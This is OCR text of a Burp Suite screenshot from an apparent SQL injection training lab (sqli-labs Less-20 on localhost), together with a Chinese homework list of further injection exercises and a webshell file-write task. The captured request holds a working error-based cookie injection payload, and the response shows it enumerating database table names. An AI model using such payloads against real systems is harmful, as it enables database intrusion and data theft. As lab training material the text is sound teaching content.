 form
邮箱
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1:7791
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:7791/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin' and updatexml(1,concat('||',(select
group_concat(table_name) from information_schema.tables
where table_schema='security'),'||'),1)-- -
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16
17
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' and
updatexml(1,concat('||',(select
group_concat(table_name) from
information_schema.tables where
table_schema='security'),'||'),1)-- - and
expires: Fri 11 Feb 2022 - 23:05:40
Issue with your mysql: XPATH syntax error:
'||emails,referers,uagents,users|'
即可）
2、Less-20-cookie注入（当前数据库名、security库的users表名
三步即可）
3、Less-18-UA头注入（当前数据库名、security库的users表名
步即可）
4、Less-19-Referer注入（当前数据库名、security库的users表名
三步即可）
5、Less-33-宽字节注入（当前数据库名、security库的users表名
三步即可）
6、Less-38-堆叠注入（任意插入一行数据即可）
7、Less-1，写文件，蚁剑连接（写关键步骤即可，截图证明）
8、给phpstudy安装好phpmyadmin（2016版本自带phpmyad
9、装好python3环境
注意：作业发给张生祥
Decoded from: Select
Cancel Apply change
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
1,293 bytes | 27